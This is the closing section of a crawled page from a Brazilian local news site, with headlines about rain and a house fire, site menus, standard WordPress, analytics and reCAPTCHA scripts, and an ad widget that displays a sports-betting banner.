        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/chove-em-patos-e-regiao-de-ontem-para-hoje-veja-os-indices-por-municipio/"  rel="bookmark" title="Chove em Patos e região de ontem para hoje. Veja os índices por município">Chove em Patos e região de ontem para hoje. Veja os...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T09:46:11-03:00" >20/01/2026 ... 09:46h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/20/moradores-se-mobilizam-para-ajudar-mae-e-dois-filhos-apos-incendio-atingir-residencia-em-mae-dagua/"  rel="bookmark" class="td-image-wrap " title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/d43f1f218c1486b1681307d1d219eb3b-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/20/moradores-se-mobilizam-para-ajudar-mae-e-dois-filhos-apos-incendio-atingir-residencia-em-mae-dagua/"  rel="bookmark" title="Moradores se mobilizam para ajudar mãe e dois filhos após incêndio atingir residência em Mãe d’Água">Moradores se mobilizam para ajudar mãe e dois filhos após incêndio...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T08:13:16-03:00" >20/01/2026 ... 08:13h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27325</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17650</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11977</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7746</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5669</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3699</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f8e4622958
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"358037","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "358037" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[358037]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.409 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 11:16:38 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -158
content:
{"358037":246}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F0YrQXvXrie3r0yPGQsCXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918602848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 438
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://afiliados.esportiva.bet/redirect?referralCode=771649",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"Esportivabet",src:"https://a.cdn789.dev/8051eb857350f77a54f8604f0d454ac4/300_esportivabet_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://afiliados.esportiva.bet/redirect?referralCode=771649"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();